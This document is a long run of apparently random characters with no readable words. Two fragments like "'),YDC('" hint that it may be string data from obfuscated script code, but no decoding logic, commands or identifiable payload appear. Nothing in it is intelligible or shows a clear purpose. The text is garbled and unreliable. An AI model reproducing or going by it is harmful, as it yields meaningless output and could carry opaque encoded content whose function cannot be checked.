-J.)e.JAI@cE%r5J#cEh..gJg.Mc.jA!rIwy$J.im!Dhss4aOi\'I}2!.+,w."JgdE.J3Jk0.J-nogky.hJc.IoA(.EJpIAOAJyiChM.n).J5J\\JM1ica,AEy..g..JMoNC.qMnuJJhANDjJmA.JAJJAAx u4*u\\h.u.k&sAciI. 1yIC5 IgAwJ.I.Ek.chAyATJJI.AJyA).I-*.-DAJJIIh1AcJ*J.xJ[.%gEh8\'.on iIkw!uJwIJ|Mn&,IgsJ_J.JgJgJgd]uJ!CADu..@9.IiwmDioJJ&ACJuJz\/uJkA.EJJAJQJhnnggj .zaqEjzpg.nw_h#Cg.yzrIc,II.zJiIxr8g.3Aii.E5s.Jf...cMgJs\'wiCh.Kxru0u.gI...j.IwhwIn.lhru.3dJ.g.i.pw.wr.h.g.E.lnJuv.!rrj*hinAlfrI..dA.J...)w.wqngl..Jfr.qccg.sIwCCI..d!.$8.rIEJ.ZrE7chp.jd..a8grMEg.-r.rJhIu.8.r..,E\'dggJsCiAC*.\\.J2Iutw.vESCCo.xsjugw8vgSICx..s8AA zl!r..cdh.y...cw.wIiAkzvJ.z3ioJhuD[.J %ukkgrAEgvj\/nNjcj.A..pih4xS.J\/A8DcCto. .Js.ug\/..k3lkZIAhuoJJy .rI9s akuJI zhiJ. wM,g\'r(kcCC9Au9JJ jkgB8.h.hCIhr.gdhIIwzg.rdIEkcrMw.zEhk.e.A.Ibr C2.AJv_qm z.I.AqhuInD3gt.qquJu\/AJ WD03IggBkcnA)jyhT .r IJkgrMwc JOcErc1tsgg.I." AaIEgjJyJh.zAkv..dy.  z.h..1\/k.x7m.Attla0EJly8.20AqvggA...h.j.A.hJg.qJuggIhhskgcIJdh.Cg3EgrpDr,A. IA.rvkGNI.I.r.r3I...n..2h ZgEAJ g(JgiJ..q.SA&hI A3s.IAnhE.h Do  IAZIg.h.J.I3r xv#kyaJEo.A.I.J3K 8ti Jhlkg[.A9vAit.#.IAi jjl .mJgghy....yhk0 f. Ek.. "onv..h huyn(3V NNJc!.I IrEz.tZ jdI.. .gC\\E Jg.cIME hNJcqM  cZg.4  ro.Ac. Akya.Ei 4cTpJrJ JuMu(3o ICuk8r" o..\/hhJEEv..) h..\/QhaAo.^.JAv A.dt1rg.I.n.. y.hCcuzizh[.C imhEw.A...J clJ`rggk}rr Er.n igh9k>rZ ZuAuI3AEJl.yI D.D.A6gIork.y IQe I..NJrw..Ax .kT_.zJkANC zEJd.IAz.3ghI s3TzEyZ.gA. j.AhWrNaJZEcgEu.Ad.o..4Ag.8zzSAh8Nhi..hM3. .t.I.qcIjNgnhJE.irhk. .lSAhg...u.%lA[0.n.d. An.AyS^hl.cqA..u.(hsrgxjdw..CICC.EEI.icJpgrJA2.}gJk EAAh.vNIIIr.cvNJI9.M.z.yg\/.JEDhIiPuDh..E.>.Sd.I(I3C\\Ei5g_ iIhh Ir.r..O.r uiJhJIgr( rrhk8.d\/z u...AcAIr Ar.n:I h0 .giviCphG EgArNaJIA hIIhJSJhI Aa3IA.mSA cgnhCgEgN 2y..EcI.J utJiiIg.A (gJI'),YDC('LjPw+%c.zo.EJzkg.AgJFJdiIM.Ep7uJ0i:hJ.J.W\'JA.rqJpICD.{MJ.i.hAJ^JAD1zEhu,<,u.M1Ju)\/.jIEE-E.CD.JQI$+h.JJ.JANJMk.!kJJJAIhJEI+i.hNIuR)+A.r wu&CgljTEJ*.Jj\/iy2AgJEAM8.yJDDJEIwrn[J\/rrAEo-JAJJWI.;JrJ,uUJ.fMA.k0JJEAnz%o.JTiJT2JkIA;4wh&AKgED*jJA3JywN+ug)iI..u.J\'J.wlgr#JMAzJIJgi.hiJdJ.DIzIgun\/uA.DJIE>khID.EA1JiAx0EJ<iChi.iJhI7tIFl&ugJ.hE.*wJ!52yl.E.A..=JIr.w.J\'v.CN+rgJgIuDr{;JNiJhdJQJ5E.rIINpirJJ,A\/hEJEJJ.h0AJJi#h..N.I..NhEI,.U!nIiurJE +JNfIANsIhs ..k.JCi(\'.JCI1+E\/pJuI+EhET*-tJckIkIJr.J.J3DxEA-y.nC.JnI=Ao.wJ,J\'.&.#g.zTo JMi.T.JEI.;.wJ&JK%ES*C\\Jc.I%IrhwsJ\/.r ohJ-i.h!.r.aAErhr.,SWro.o+EgEf+..JEMuh)J.Jl.FS&xgIznEE*g\\.c.IDIChrs u.\/.hAEh-A.hM.J.IArtA.J#Jx.J.JgNS.hrICkJzIgr[.\/5h..D.nciII.0J<I.hsgJnJMJ...JE.*u..ja.A.wzJg,AJJJJMogM!DJEJ*J..AsJ+JgJ.A;0iJsiMhJ.J.CS&.St.IA1SF7&T..bJ\/ihuE.-i.NAnJnIvAJ\/rJgJ.T.Mh....EJ-nQE.gED+u.SDJuJ)NA#rJr.,uKvzh%P\\.cJI..G.B\'Eyir.cJIJP.=i.A1iu)\/.E.JIi.hJ.g.6=nAIr.w.&gU5.IMu.uJ.hJ%AMgDDoEJJiihz.IJMI3r.A.JcI(D.zJ%p\\.cAIT.AJ#AEMJuwJ*IAhI..DJ((LAE3*w.ud.J$ASICkJrkIIJ6lJr\/A.kmzJgJA;JJAA.JE.+x..Cvuy)A.rNiE",EKhz.%.tJcVIA.j."=FIDPI\'JaD(NLjEI*h.jDuJJA%IhkgsfI.10r.JIAlJhJ-.{E.JJA)k\/u(J6I 3S\/.JlJ9oStDiErCoSJ7npgJ..MC.o3.irA!h5%IDLI.hhsj\/JrAohJninhI.1.8..1.ED,gkEn\/iphTM..u.JE.*2MhCG.\/NJu.JpI.1hJ*IE.jJMhP%.DdJMJJ.zt(IJ.rz.h#.rDP(r.EA+vJoTJpixh5."JoI*AM\/8JEIjDIEJ*JtEcrInkJyhM\'u9JJAIihyINSJ.IurA[x\/.EAJ.iJ\'y.wAJ.hJJJJv"Mv...JEh*cQS.uE3+zAUuI)JA4\/0JJI#D.EJ*u]6cAI>.JJAA-aAu.JEIgrA.eD!(.g9JyJ.i1hhJiJn..hJIGJJlJr$AgxIIJ.\'A.JAIJDAorJJi&hJ.NJ.IArwAFJnIJI5Ej*!J2lAyA.E.:.!=CIJ.J..\'..\/1rrSJJIgIVw\/%|.uMoQ.5.1(IJpEruJJ.Ez.CAJ|JE.h.AEh-z.SMRJ!Iyh.AuJ0Jhy.M.DCEz+JQJ.fMaIiwM%"AJu7J.I.1rJ.Ig.2J.hw%:.\/a.QR5J9>I4hrE.,k.glgu.\/"k.JIi.hI...AAw.AJkJrM.vziJ0zJzAuzkEw+pAque)JAA\/pJyIlE5Ey*w]JcuId.J.D\'\/yEruc?E.ILN1uS\/Cj.Ez-MAJJJINN*E5,gkq.nMhDc.Ao"u.JII N.rnJ,IhMJwJ%C.xSAQJ5izzzJ.A0JIwEr+EAJu.)ECJAgJJInMjEJ*JtJcSE.Ih1orkhoxoi.wJo.D-nk0.hJy.MC.hw..5.JM2.CrvhcZ.ShrMA8r*KuI.zdg.ND.iogfhrugEpJMh.kq\'ugZkjo.Ikh>#.jEg.(CrrAIzz.sINt.JM)fMANlsMi.JoIJI.AiJrEA3hJKJvzC4gzAJoAueJrI-GgrKJvI.Cpwy%.DEJEJ..ON.IS.\/zsgDJJJpE.o.J0AJsJuC) o.wJ&tgC0hJNnJxicJI.IEhjz.iJ.JDD(ig-S.hIsuu.JzI.)yJhI&EA{iJ}A oDQc5Jr8z.g"z<g%ADJ.I.C1EJ+ADA.TJgJ,\/.JhIJE.owJ.J(xhyJ.7IAr.zEhJn.FC&oU"0.Jzi.h..rJgIir%AIJAI1IJEh*I]hcDIEcyI3nDu*JEIkrAJAJ.IkEk-ID..z.u.wh!EA,)kJnJiri.h6.2.5\'CA0Do(Jg.kJE.*rD1....cD.w.EI!ppu JrI.r\/..Du(qgfADh.%h..fAQ.5#hRzJgrg.kuE.+AD%.7J7I,pSEv,.gBJoJhJ4CuE.-nMIIIEJ+uDA.AJJIIrqAJJ.I..r0EJ*nJx5c.Ijtu.HJsJi..E?J.AJvhuyJ$I puF.&CWkdiu5..JACAs.uj\/my0EA-J.Rt1JJIJ5CEl,3kNnMiavJMA.FkhJDi3h3.k.q\'JCC.hDh(Jghg&{.JEiehnJ.J..gd4IugCCJEr+.A,u.)hlSrx,.KEw.%JpskAzD%xQJ.uE$+J.olJuh)VCIAEJ"Ir.hECJ.n\/x.c0IIJI.In.JM.J0kJIAJyAu.JsISGJFv&zWhd6rAJA.0zkCnJ3JD.E.JEA-r..sCJ5IL.5AMJJJ\/Dit\/i.gEAJu+JIJgDJ("KiE.*.D3.C.kci.v.u\'uIw.J.i\'C.J*AJMI...JgJHi,huJ.J..ihJIMhCI.*jwr&.g.yoEJ+c..kkuM)rD"Ewwi&Jgn2Q*IJhfhyhfjo+k..I\/.rhEE-.D3.I.7=AC.A.JEJ$Au.DJ+.Jz;DArgus\/jyJEf-JDn.J.0C.nhEJ,XkingiiiqhC.h.E\'.oEJ2A.0(JrAJtJJMJNy.u()CI5rrunJJIiAoDG(Agyg3zr%J.ivJQJ5M.gz.iJug.M0hJgiuhw..JAJ..\'J.AzJJJ0J-AJJ+n.zV>IJ..i...l\'.lgJ.AhJ)hJ%ADrJ.JhEJ.J..zNgrjAJJ.3..JrJ,E.oIJ.A.yJJAIwAi.uJ.Jnu3MvCEM..EpJJ.Euo$JhANrJu7).l.wv&Jg 0uJ%nIx-Ak.AAnlJKQI<Ei.EkNJEiihS.IJ.I.rEAnJuIcEhws%u.AIiuDJJIIAADu(.g"ziw.%i.6mIQz5ErgzIgyg.jPMDAJJJiAhJ.J.A\'.Cul.rMJSIJCEzN%J.MbAQJ5J.jzrjAR..FMg.i0kJAi.h..A.w\'..JtzriJJInI&z.%i.\'IEQk5J..z9j.gunutCiy.uE$*i.ybJuuJmIChh.JDj(ggxg.7gJJiEhdJIJh.r9.I&.kgJngMnCJ7(JInJxJ.I.c\'JAIr.J2I"I.{#JDAJwuQh5Jh.l.IJpJI..I,7,.gIE}JcAcwJuA)CCNAvJgI\/ICoCJ6JhvuyCg.IrJIJMCPoCJ(i(\/j.g=g.H*.wi&.WJd.Fh&pgAI!..JIJo..0EJJAJwEJ.I30r.SJJJCM-t.inuJAiu.JUIgAADJ(ALEEJ*JA.JiAgcQIJ..JrAh.w...v\'jCyk?rJJ.I.EJzJ%E.InrQh5o.Jz-jIoJCEoAJ_iJ\/hJ3IrAh..J.ASJhJAJcA J(Arhrg7zghogCjKo#JEi.hJ.kJqINh#AAJzI#M+Eh*.Nkc&ME.InA.+fIMg.gn.i.hgwy%$.zAPh)ywAJh(irukJnI.lir.JJITM.7CJrishi.J.J=J3JxmcJI8Igh.JJJhA J4iNhc.A.x=.A.rIw.&hW#AhJGA9huhJ.usEu+r.D.[i\/.kIJciJh\'.h.hCJ,!,.WANAIAMI.nkJJkA.v.uJ)g.A*.r.,|ghJ.hw%EpgkzJJAyh.g.0Eh7gtE1J+i4hJ.&J1IjlCFz&GggkxJ.n!zu3.g0."MJN\'.uxEuCJJI4\'.D3(AKAE.*CDJ.r.wc;.<.,\'JS434gIu@MD.JA)h&%P.JTJu.JcI!rA..D"(JgEvJEJ*kDx.-.J..bg\/J2E-AACJuI.hNA.Jh..zIS1SDCMzhg.AJJNAhrkl.uA\/v0\'JgiIhu.g.t=&.)xJFJ&pgg.JEJ+i.&D0uA)r.ApAFI&jgr2.*7NCA#cEM0.d3JiM.DEj-dQuEJJJAJxAuI)J.JN+Ei,:gJv"7uJ0id\/J.3\'\'.*lzrDJ.AhJhhJ%g.hDzu|JAA.cwJG1Myr.h.J..\'.S.g)yJhJfi.DJ%JJ.J0jJ.AArsJAI.\'2..JSJ*SDtogEr\/tD23hrw.ZxriE.+ADI..JJIg.NAiJiI-A+J.J"jAI1Ahu.KizFu5JoIJAiDJ(DK.wJ%J.ix.QR5$h.I+h+gzNJ.A0JhEur.k.IgA..fz.I+MwUE...NrI.Mu.uA:hI`;Ahohh#.*.vI3.!rJA%yArh.EgyhJ.A.#I1MA...!onA%hp\/JhhA!.ksJ..iJh{a*E.Dhh&.EI.hN.rgJhMgAI!h\/EwD+qJhy..gJhIv.ChAEIFhhAIhi.kJkI"hgn.Ihci.riJh1Icrk.u.SyJ...CEJhA.rCJhBagDJIJrI8CgIMJyxh:IArzr%.JA.Coh.toiIEi`SnJ.j.J.r.u..h rJhJ.gIghJg+riEIdAI.zJADhl...#qwj.u.M hCCgiI.Ag.vJ.k..\/g.EDMu,ihzECDhs.JoI.M\/Jh7DMuiiJz..Px.gzCDhJ.8+J..gA.hhJ.pgAv&IgiE.D..ghDhD.MI.oEy.JiJ.U.ygrwI.ugr.wgJv.IJiJ...I\/g.OD).CxR.CI.EhI(u..IDiDhh..JD*`gAIz)iJh0I.ha..gIhIg.I.hJlM.A.AM\/hJTADJh..DAEu1kJI..j.rEJchAut$.hCJwTiwg:rg.n48v1.uEA..JowI..SEchi..s.:IAc.vN.JEA.jJEwyuAhIEhJA8v.CI-g:vl.PE<.hJ.4.hIEQJ.7.hhr!S$Jaq1h.hIJ.gMh9ErJ.5J.AIhMNvJ.CEz.ECihz:%i...S lJih.I.CIj..Diu4.JDgC-nCgInJrn"q?J.Ec..rkJ.XJlhJHi.JJIC.jrJJJj\/JJhJDJA7i%JJSJz3n%vFJ"zA(ks4MCShNhydOrJhh.Cp0h*CI.E9rMhFJ".Ay."cgCIoDJgJIvJuzJ7JkJ.A.I0c.CNEYsd1JJ)J.J.lJM.!4gCJEJhJJegDorH.rI.pg.E.AD.vJA.JUJAiriJ>C.JSTkuJ,S$h,pJIr..;EC.nTg3AAJIAJkJ8JDgAmJSCCg.Ic$JmrC0jw$D|CnJMk$I}wR6.YDar"ABJJJAiD0JSy".wAz.k..jyAIlpkr "E?JaEiM0E.AJn.d.kJJAwr.kh#hA.JArk"iA5J!J(3CJSJ.JgzA%jJ.Iy4J4sCgJyJ.DJ.h.iAJvJc"D!oAJgJgoyH..r.301AdDi#AOz0I.DJ1sgNJ!HhCJrJDJ1iQOG!iPrJMh.JgJyJJIJ.En.h.0.Jc\/g.z.3Ikrzn.AoJ\/rBIhCJBj7ki9ug6A)Jkg#uA5JJJv7!5%JlJ.A`J5J$zDJiJrw.h0AJJhJJihqEiQkE8JArgJcEEI.h!.jwPA0N."lArIJgA{D.E.sr1NJAJhJgqJM.!ogJJmJ.JghoBg.E..A\'JjJE3JHC.0..0JS"h.vAJJIgrjAhJ1n0IEE.o.8I.UNz$I<DrSCAJ.J.dC.cJ6JgtgMv$I}&hA.J.kDhjSr.J0JuJ3IB..n.g..rJvrA.h.wI-0E.9\/iYjr6oJJkJEn!uJJJIAhJ.DDu#3OdkJ..Jzn=No!EhhJ.JiJ.g.Oh!gPhJqC1uJ4I...J4JCuAosCJ(Inr-g.E)#$wrgzE28i.501HiAJJiDACAJhJ=kg.5J.J.gyMo$R=ghI.JJ;J.J.IIur6ISDJ"JkA8Jur."0A\/J.Jk3.&.J.JDzr&zJ#.hAIJkJAj;?Jh.y?2J3\/i.3IhMJ.gxEIJ"JyN.uwJ.IJhC.hDD#%OyE..CJ1rJNh!Jh.JCJDJCobOJ!hPgJrCEh"4..c.$4gC.ppIN..;JAEr.ri#$w.gCkJJJiCh.A5ii$g<k.CCIJsJ\/gE.5JJJkNEMA$n=D)&"uA-Egkr7JNJ6\/.hnJgpA9JkA#JmJd7O&CHE"EAb0JRJ"pAJCC>po64E4uC.JurJn.yJ2A3.jD3.hJJ0...".J!.T\/.p.P0.AIDj#.(AEA.uJ giNI!.hAJJJkJJpwOg!JPPJ.DJ.hArJ.JImAHi..;t.".I,i#.w.gDkk8I.%xDHwAIJ.DJgII.$\/mhCSj0$0|rsAME$X=Jhr.AJ.JDJqI"uJ6urHA!JE\/J&vIC"wA&0gSi"EA EJRI"#A.yh>huJ444JCJJAr.r.yN2C3.iJ3hhJJhg EJJ.J\'MJuoJoIh+EDr#uOrA"J.oJNA!hh J.JyJJqCOg!uPhJhD2.EA*JjJ.4oyJEJJiIEhgAkJrn.I8CEJJiuhwA7kF$.<CNuI!$Ee.Cgjj$rAx5CME$I=D\'sJ.rDCA.oJyT.u.6JGJGJ#DAI0iVy"QATE.Sh"0Au0kRQ"uAJyI>V..+N9g:59E..C.>D..+z9J:d9x.Az.DH.DEJ..yJAJJ.Ii)ErJ#J"Jog83..j.H.AgJjC.sAI.$iiA!.C"jn$<AIx9Mr$.}sg8voJs. ..\/Jyh2r37iIh7.)9.XAE&.J!ATz.E.C0\'A.rBJ$ADg.c\/C|<i1.J4J3Jxc.M0!lgJJCJCJ.ioBB.Jf.SIkCJrJKo.w.whA;hgIE0gJEAkr.Emkj7)giuI6.r5nJgMAJJ0\/K&dJ-Jh7.JJo.SJ"CAgkkRl"MA!CE>J.J+p9c:o9..uTIDi.iEn..yDhOx.JIIzhi,$#.AKJIiAh.p.IAA.JDCAkJII$Je,CgjI$r|in3Mk$p}nph.<.xD]w..ZJ2J$JOIuo..h7JYkkSJgJJI.uIJ+Ip1DJEAhrJEMsE1rJuJzJkkJMh!Eg.J"JJJr4JBCh.hv4h4rCsNJ..w9T+D3A)JCrDI.D.E)kJ7AvauC6"rJsrG3#JASEoVt"nAwJ.Jr3hE\/.yEJRr"vwkgVyC>y.AC.91:g9kIJc!qDhpgIhr...A.J;n.IdJE.#4wvgukgog8..JNp$.<k..CzJM.y8srtDJC3jJ$A83riD.C.JrAIDgpA.J.4D\'EJhuyE2J3Ai.3JhjJ4g.rr.c!xTJ.k.100.E1JrnJsA+C.EAsF1EJUJ!J73wM.!(g?J.JJJs1=?3x2yh2J3Ji.3.hwJ.Cdo3J&JJN.uNJ\'IJhw.cDV#q(yEJ.gJJ3.NI!ghJJzJ8Jj1IOq!qPhJchrJ5JjJ.In..3NhJJEgAEdJJJ.jhu5J II+hD0#J(IEC.2JJ2ANd!ChnJvJhJ\/0.Og!JPrJChyn.y.2z3!iio..K4AYcECJIJ.AgJ.JgD\\#8OEk..VJ.1ANk!vhJJ.JhJOz9OJ!gPIJJhrr.y.2.3.iJp#.I4Ah.r!DorDDAN..JSMeJCihJv!.J5J.Swh.JydnID)r..anJhw.+0Jh.0x.0I.nAJEeAEJJi3JhJI..wAiNuI.E5vzpEErJg1.hoyDhJ:..pIggJv.CJ6AiJ.rhhi..rA.MJI.I.vDC.w}iJgi.DS.hi:.giShJM.hCEp.i..9hNgI.AA$MvIk.yJD..CIo.hrJAeIuQ.JEhhDghvJ.xqiUD\/J@hgyc>.=EIJ%J.e0C#ANlA.JII2nID.h, #Jw.g.vC.roiUJ\/JSIu.HS..J..<4.I..wCzAhjNn._.#[AAi=hIA!yJfS.Ii&yJJJJl7J&E..pJUj.Ih.IrJJJkJOeOCkA$m\/.jI-.AC.J.ME!Igwv..CCjAih.CAJrJ!A9jtfi.JiJjhJAJEzAEJ. kLJoJJv%u6JAJ-J.AzvJ.ij8UF\/ioEog.,.gc3C$<s1mIJ.\/AJoh\/rS4pJN&!ChzJ.J!J2cJOQ!iP.Ii.JAnq9+DSJq4JJArJ:jNfA.AiJ.zIc:u.LA0vJ.9wdU.fI@IqJiJEnJMJiAMJJIh\'ADg#J(h0j.JJJehDJAts9+2ShjyNI!.hjIA.eAEqg\/?SEkwMh!cgcJhJ.JdghJzArJ@gIhJI{JCJKDJ...$..gh.g.j!AjJIxiiNC9.h I.p8Ig. .D0o.I4n.D4AsJ\/n-ra.Iz9krVJ\/jzC .sJsg.NC!Ih0JvJcJgvNOJ!APi.Q4zVE@0fg@.J%rR"DwJzjkiCJndgn.GJ A|vJjkiI0E.gJhqDy)NpuI6..CnIgnAJJ9\/AJgID" AvJ1Jk3JE8.IJ.JJz)6CIJ:D9JnJAAiJn.hC0gJJ\/)....I.rHn4A.J.r1I\/C!Ekkv7IyhuJ6zhIAhJzAkJ$JJ7J50ofSr"(AhkMRE".w.gri.o"JyJJJ(r!-3..n.hignrIJMj..k.kIvSuICNAr."hw!gEAJJk.A.lJcAJ.AJAAJJ,ri"hAN0hSg"JAJJJJTz.5jIg:.9unwAJjRigI...A!JJnJ.J..IumgIJ8J".w%gA0A.,J7...wJJ.hpNG##EA7ECVs".A.JJJ.3A%yJIJrzo5.oCJJJ.J3b..AiE.gcICJ..!Ev.hl..i.zTDzxJ.ID"C.n.hrlAr."J?J6ui\/ziEjkA7nA.l.uh6rhD.wJ"JrJj.r.IJ!AJ.CJJ\/j%gJkJ.7y&\/J2Jz3w60J&J.z)J.If:J9inJAej.xJI#d.Gr#pwJgAkiJAJ3v:yIaEunJ2J.Dk#0O.0..hJ+u-NJ!*hUJgJ.JJmAOz!CPA.J4\/Vg@JvC@uy.IA"vw!gg0ASk"hw.gJkJRE"vAIE.J.J.i.iPcD.!C!h!JRJorEICEzEAki7Ju.u.6D)."JwVgJAfJI.e.4JrA..AJ.\/u%.JyJg7oEJ.J.0JuJs3w6(JwJJzv%EoAJ7J$JO7k-*auIvt.GJ#.wAg#EEJrJewwuJJgIEhA.,D.#i(.E$.IJJciNJ!Jh;JzJJJ.p!Oo!iPI.J4.VJ@A\/o@Cv1JxJ.7A6jJ"JCAuJFJNzpEhNhoJJJJ3iJircuSy.&Do.Jhwrc"A?kAIJC.D.tJI.08."JwJgiAwJEMEuA6phoA#J.\/J&\/JJJA7k6cHI"$Ar0.RC".AE0IJ.JiJn\/N-.+%JJJC\/rEJ.5kEJ!JusIuEJJINr0.ADJ#.ODAiJ85nNI!#hjJMJ<JjidOJ!IPh.J4MVr@ .JhSIIJFJ.Jny.MJ!JgOJFJ.JA2gJJJD7swi.$IJhJgEkAJSJJuIu\/JuIn).J.A-D.oyJ.JAiCuvJ.I3;DJIAhkI<I1uJNJJJyoAMg!Ig.J0J\'J\/mIJhA0J.j.w.@AyJchCu<J1nw.JJIJhsAJJ.A"Eh8JDIApJhCpChJdJ.lg.jJIJo.AC JAMh!iC!J8J6I.rCAfl.. Ih9gIv$ke^CJjh$JrJC.JjJx9C.J2.3ii73DhxgC.hyh\'g;@..d.Ew#J"+os8i.Cx+yIE1$J<..FCAJJJIrC.8JCJ l.M.$"}oCJJJJ1Ix.33hhgJy.;.M;hA".+JfnwI$CJoP8".IuEHuA0JCC&CdJ.JnsA.JJJJJ93Mv$.=r.ICIJ3J.IM.13Jh0g(.Ny6hevhJ#InAE.rJhAJEJ8i..cCHJAJJJDDCIJiJzlE..JIJ91"Mf$o}ECgJ.JJI.o>.AyJd!yJJkI"hh,I#n"0JEiahDpJIAA:J%CiC.JdJE9h.wJNJIkgMJ$#A(xA.J2J3gic3Ch.gD.+yth1kEJAI.+\'..JJAg0.8j.JfjH%A.J.DvgJIN$Cm.C.jD$I|iCEJuJ$dJ.!2t3XirpJ.CxhdkgBJJIi\'j.hJRn.C.8JDJA.JiCMk.I.$h^.C&j-$!A^x7MA$SAA9J.32g3ii.uk.gwhgChy.iEgJwIIhMAtJ%A .EJuAJx.$A<E.gCrJ+JJ5r.hJnJMdiMI$J=J.ICgJ)JIIIg2.jwrh0..k.J3J.I.u.J,IDhJ.yDx#i(2EM.DJ811Nk!ghMJ\/JjJhfjO6!.Pm..43q.qIE.IrhJ.gJzJ.J!.C.MJR.kh.GC#.w9g\/J0Jc7h%EJAJp3AE,NjJ.Jcz.EwMII.:v9AIC.AI.J.I8hnAJJ3npI".JEJ8s.hS0$i<c9gIC$ii.!.C4j.$D|.C\'JJJuty.72Q3iSFgJrvo>JwJgxruTJJIfri.ED9#6(.AFJpt.Nv!.h.JhJJJ.zIOC!.PJ..4.qoq#E"IJr.CIA2grv.IJfNEiDcunhIyI.9M-vy.CEzvEAJkIC...Nv.AD.irhcJ.4$.pJI4jCrSrhih0cJi5hJL.LI...IJu.C.uogRhozon.+5(hII.h.JImdhJJ0mA\/zI.m.kIwgi#p.hw.JDIisJdpAhz.$ChSJhoh.cJoTh!LJLjooh\/GM.Io.Rd....3AhvggIsh$JJswh.Jask\/kICCpk#w6iE.Mi.h6JA7g..J17gChSDhChHc.u9hrLJLJA8Shh.:rwJMAAiig.<3JhJ.w j\/Jh.tjkurshh.IpAhJ Nw\/kJ...2NJ.7.i.2.J ItAl0rA.x9J.4.y.A.. JiE.IfA.xc.o.DWChD. .t\'kvr0hJ.JoNh6DA.5 Jk\'.h.A.50cjMh\'j.4n %.J2kuMw.vbSJCI.fsJ s.u.J\/IhJx;jIh,jy8J Juj2.uNwSvJSgCC.CMk czJk.v..T3hoDhADJ.I .x.khvh.33Jo+hkDk.k r.M.I\/ohIxJjMh.j.6I .iCkhvA.I3zo.hND5.J vfh..cJoACaCJCg.EMJ J.k\/hhhxgjJh.jJ+jIA :.J2Dungiw{ShDD.O8J dk5vhDJE..i5{\/wTI nIknguEuI0ij.u.ihuD *.3.rh qSpJxJkSuAi.pnE5dCkJk.y?.Jh uiwlvCSvC..As.A<II..1J.hfE.JcCkok08gIJdN.J4i38prhJCC.JiJh.EJd\/.C4I3Ip"hiC3wjh.hJqpqDpIoQ4S.Jdir.hc..pchgCJ.wu.8Jr..oEgdokEkJjIC.sE.Jf..AchkAkTw..JIEuel2.?fJ.Jc.g.sIigC..hd.uACIhJIA..g.CNhjJJ. .ohAqJ.sfI.I.#\/xhJxjj_hJjh+h.dzn R.r1IggC.hoIC.cg. .qJqkI#o3jCh\'In.AgJCohA D?S..EJkA.DJI ..hAJ.N JJv DJE hoDg..Ud) .hrgJhT.A A.oAJ.I.NiNIi0J CuaC<pA.J.hj"IC0g g.JAghs.$.A.J2N 2w>.Jd.rlI+i.j(.h Jj4 IkJ gg..hd6r...z.SD hhEr...MEghrT.hME JrIApgy.3J. Nt0 ,Jr.E.u8nrrD\/ AghsjGJ.w.E...A l.\'8J .NwuxAhc7I. hhM.SyMh JA.a.uSJM. JfATg rvIT* J.AM..M Cv"hJ.C pgoc.MJ X.0.\'.h Ei8.rIj !.y4Js\/ I.g.J.C rN.c3Mk rVikl _8Jr.D8 JJ. .NCci.h JGp.\'guh3kj I.v\/^h N.Ar rIAse.sEJve.p 0oJvv.IN3.0II J=. I.&I#r$n!AJ .AJ .uknJ .E... IEg.J !h.l. AOD rht.y I...1 Ahgnn wAv ;6=kI rgiIA #h.jr ;Ej Ah3.4 rh.og ChJg. 0S.kE JEl.. 0Eh." ..S\/A ..;.r IhyoA J.r.M .ry.r Io8.N g8cr# \/zJp3 hwkgJ &4Ao. zA] .oE.z +IJCA 0.....6.o .r.wL.x.: Ny...cs.Z JEEIlI9.g IgahF.u.h 4k8uhj!IA J.k.\/n.g1 roP.Ec3N. ChJ.ihuoM Epgx'),YDC('EKhhkk3yohF8IkIFKjKkODw.hNS.II5h@K<MI..9hkkhJpAhU.OCC.nhgc:0Fh.g;b..o.i.e.F.b.I.h.T...ho@ovN .?36hOgrKhhykO4Ahv8okK4yh.jgkhC.i.kOwjwk.yi 7hp8hCggrJ.\\M..x+.C..yhnc\/6.h.grbJ.I.OwFF8DKjgugw..Io oNI..k3Ohi..CQ8IySDo.gF.y.Ds.I.xFhrI.MNJ.<4Ch.F AzgFF2k\'Nu..IwhAE.hwFY.OJyg.kjoO.0.:DFD.yECiFC.Og]hFgN.F.r.8.p\/.h.FC.psC6rNJ..FFSlsFpwh.a.FIClcDzAh(u.n.IIFikhhokEIKMa..FO\/IuuJIh !l.J\/Tu0ECFj\/3ux\/.oA5CnK.KgIkk6N. g.8glke)rI\/huME.Fv\/FuCn5g.qCa-nA3.ySb.wR96oAlA.jso.AFo\/JuEJDh !\'.I\/.utEIC67I8eINhO.gs.4WrF.SEI.gIz.uF>FFT..0j\\EoOAjwhA4jgN8wgCM8IOzhiKE.iECi.pAg.gCSvmph.dI_.gK.rOEgu.js.ii?F yrf(nd2.i C.jghxKIME.rj82g.KS3>.TS.iiKuJgC<)K.20i.CA.cSK7FsIr8.3.K6.hIcAr.83Kdjo..h3FkwugiF.kzrt.\'N.zKrh.Agw<CKCrOg]wj8c0.zSw(hKxCCdFgsi..Mv.Sj.ho.I.0so.zF0rJugcFThhSn h21;.9.iE5r EEr.gA8gy37snDrF.DN.N INFA.Fgcj Mbu8ggFEkArxnhrzD.hO.KKOrK.J.A. ..s..ujDry.^..rhuC. gKho2].Gu0EMzCggbI.CIO.gbwD0zFpuM8KK...ItFEajO.IxIrOFkF!T\'po.a.!sgOgu7p4.CaEI2EMzBgihEgAMhEyaptFriuczi2Ihg.8g;bI.F.m.Iaw.IFxFIsfNCyiCNh8I.|ZF\'kOEA{&vAg]hE{..CwE.JAxlkc8.uF&O.hhodBIiihKT.( A.O.ndJTIhO.S.h3|pcuI2F?.SK.DkjShpIKg.ZrgZh.o\/OIKj0iForynOAUFrKCnigyNu.JIFNgyvCIC5OI0g1AOwK@.xI).OK kuOFI.h.Ziyhj4pgh Oihgobh+.ri hxTh( AuODnVJaIrOKSDhr|scIIa.v.i.N[y.s.LIAoKgCZig&hFoFOiKI0sF&rrnIAkFBKAn.g3Ng.g..OJh9gx. C.O30f1kOEK3.AII.fKKkkO.IihjZcyfj pSh*zIOFM..hhJiKhCEpp.C.&FU&IhF.FlC.v3lFEMF3.N.<hhc4I .g.&wo..0pzKDKx.k &\\iDg.uJkygvghAoKK.Kk.;MCA.nOJ3mhCEJO*NzIAunKS.pCEaKC.gf.hChBE.oIFn.KSSNEMARgyr..E.k.Kwv&OPLCFnAyko.rq.C[IaKEOhoC.8IwChgyhuiC}ibIF.rcA..O.g C-Bi.F\/F)K.k.oyIeCCwtO.!8.;EiKEAOyzFhFICOMMCIKMO;KCJDACKgcI.OKMCu.SAur;hC liC .zhFg8E.rkSFDAu&Ku4rRFzgiOhxfMI3IdrEKb6KIxuC..oAooC40.fFIiI}ragCv9wD.IFwpS.j9IGmg 